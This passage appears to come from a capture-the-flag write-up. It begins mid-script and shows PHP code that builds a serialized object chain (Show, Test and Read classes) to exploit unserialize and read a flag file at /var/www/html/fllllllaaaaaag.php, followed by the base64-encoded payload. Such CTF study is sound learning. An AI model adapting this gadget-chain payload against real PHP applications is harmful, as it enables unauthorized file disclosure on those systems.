 14 {
15     public $params;
16
17     public function __construct(){
18         $this->params = new Read();
19     }
20 }
21
22 class Read {
23     private $var;
24
25     public function __construct(){
26         $this->var = "/var/www/html/fllllllaaaaaag.php";
27     }
28 }
29
30 $payload = new Show();
31 $payload->source = new Show();
32 echo base64_encode(serialize($payload));
33
34 ?>
Tzo0OiJTaG93IjoyOntzOjY6InNvdXJjZSI7Tzo0OiJTaG93IjoyOnt
zOjY6InNvdXJjZSI7TjtzOjM6InN0ciI7YToxOntzOjM6InN0ciI7Tz
o0OiJUZXN0IjoxOntzOjY6InBhcmFtcyI7Tzo0OiJSZWFkIjoxOntz
Ojk6IgBSZWFkAHZhciI7czozMjoiL3Zhci93d3cvaHRtbC9mbGxs
bGxsYWFhYWFhZy5waHAiO319fX1zOjM6InN0ciI7YToxOntzOj
M6InN0ciI7Tzo0OiJUZXN0IjoxOntzOjY6InBhcmFtcyI7Tzo0OiJS
ZWFkIjoxOntzOjk6IgBSZWFkAHZhciI7czozMjoiL3Zhci93d3cva
HRtbC9mbGxsbGxsYWFhYWFhZy5waHAiO319fX0=